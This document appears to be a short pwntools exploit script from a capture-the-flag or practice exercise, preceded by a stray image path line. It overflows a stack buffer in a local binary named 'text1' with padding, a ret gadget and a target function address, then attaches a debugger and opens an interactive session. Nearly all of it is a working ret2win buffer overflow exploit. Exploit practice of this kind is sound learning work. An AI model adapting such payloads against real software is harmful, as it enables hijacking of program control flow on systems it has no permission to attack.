 from pwn import *
p=process("./text1")
context.log_level="debug"
context.terminal = ["tmux","splitw","-h"]
fun=0x401186
ret=0x401185
payload=b'a'*(0xf+8)+p64(ret)+p64(fun)
gdb.attach(p)
# pause()
p.sendlineafter("please input",payload)
p.interactive()